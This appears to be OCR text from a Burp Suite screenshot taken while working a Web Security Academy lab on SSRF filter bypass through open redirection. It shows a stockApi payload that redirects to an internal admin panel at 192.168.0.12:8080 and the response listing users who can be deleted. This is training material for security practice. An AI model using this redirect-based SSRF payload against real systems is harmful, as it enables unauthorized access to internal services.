 Send
Cancel
Target: https://0ab900820476f423c032f001005500ba.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host : 0ab900820476f423c032f001005500ba.web-security-academy.net
3 Cookie : session =HhH7VzzI6sBqFeTg4hFgXX6bDYE7E3Oz ; session =
uelcaEviD2SH4vi7B8EIOnup0vJb9RYH
4 Content-Length : 109
5 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/x-www-form-urlencoded
10 Accept : */*
11 Origin :
https://0ab900820476f423c032f001005500ba.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0ab900820476f423c032f001005500ba.web-security-academy.net
/product?productId=2
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : close
19
20 stockApi =
%2fproduct%2fnextProduct%3fcurrentProductId%3d6%26path%3dhttp%3a%
2f%2f192.168.0.12%3a80
/product/nextProduct?currentProductId=6&path=http://192.168.0.12:8080/admin/
Press 'F2' for focus
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
Web S
Acade
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
Inspector
Selection 100
Selected text
%2fproduct%2fnextProduct%3fcurre
ntProductId%3d6%26path%3dhttp%3a
%2f%2f192.168.0.12%3a8080%2fadmi
n%2f
Decoded from: URL encoding
/product/nextProduct?currentProd
uctId=6&path=http://192.168.0.12
:8080/admin/
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 17
Response Headers 4
3,058 bytes | 539 millis